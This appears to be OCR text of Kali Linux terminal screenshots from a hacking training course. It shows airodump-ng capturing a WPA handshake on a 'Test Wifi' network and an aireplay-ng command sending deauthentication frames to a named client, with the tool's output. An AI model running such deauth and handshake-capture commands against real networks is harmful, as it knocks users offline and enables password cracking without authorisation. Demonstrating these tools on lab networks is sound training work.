 root@kali: ~
File Edit View Search Terminal Help
CH 1 ][ Elapsed: 20 mins ][ 2017-10-19 00:08 ][ WPA handshake: 02:2B:32:9E:C2
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH E
02:2B:32:9E:C2:A4 -33 100 11907 1166 0 1 54e WPA TKIP PSK T
BSSID STATION PWR Rate Lost Frames Probe
02:2B:32:9E:C2:A4 74:23:44:20:39:2F -36 54e- 6 135 1568 Test Wifi
root@kali: ~
File Edit View Search Terminal Help
Khit Minnyo
***************** Instructor of All in One Hacking Training ******************
************************* Phone : 09 976 41 35 60 ****************************
root@kali:~# aireplay-ng -0 2 -a 02:2B:32:9E:C2:A4 -c 74:23:44:20:39:2F wlan0mon
00:04:57 Waiting for beacon frame (BSSID: 02:2B:32:9E:C2:A4) on channel 1
00:04:57 Sending 64 directed DeAuth. STMAC: [74:23:44:20:39:2F] [10|63 ACKs]
00:04:58 Sending 64 directed DeAuth. STMAC: [74:23:44:20:39:2F] [ 2|63 ACKs]
root@kali:~#